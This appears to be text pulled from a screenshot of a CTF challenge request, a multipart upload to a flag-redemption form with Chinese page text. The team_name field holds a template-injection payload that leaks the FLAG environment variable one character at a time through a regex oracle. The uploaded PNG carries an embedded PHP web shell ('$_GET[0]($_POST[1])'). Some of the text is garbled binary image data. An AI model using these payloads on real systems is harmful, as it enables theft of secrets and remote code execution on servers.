 http://688f5389-0faf-466b-8ac1-1a5327ca5b83.node5.buuoj.cn:81/check
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------160958759527232306152582738799
15 Content-Disposition: form-data; name="team_name"
16
17 {%for char in get_env(name="FLAG")%}
18 {%if char is matching('') %}1
19 {%else%}0
20 {%endif%}
21 {%endfor%}
22 -----------------------------160958759527232306152582738799
23 Content-Disposition: form-data; name="screenshot"; filename="2.png"
24 Content-Type: image/png
25
26 PNG
27
28 IHDR
pHYs +`IDATH c\<?=$_GET[0]($_POST[1]);?>X s^7 ~_
} ' _ | 00c g = 2 Q0
29 F ( ` Q0
30 xIEND B`
31 -----------------------------160958759527232306152582738799--
32
搜索
0高亮
完成
Flag 兑换区域
请输入队伍名称
选择文件 未选择任何文件
请上传分享到社交媒体的截图
提交兑换
1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1
1 1 1 1 1 1 1 1 1 1 1 队伍，感谢您的分享，已收到您的截图，待
管理员审核通过之后您就可能会获得flag了，请您耐心等待。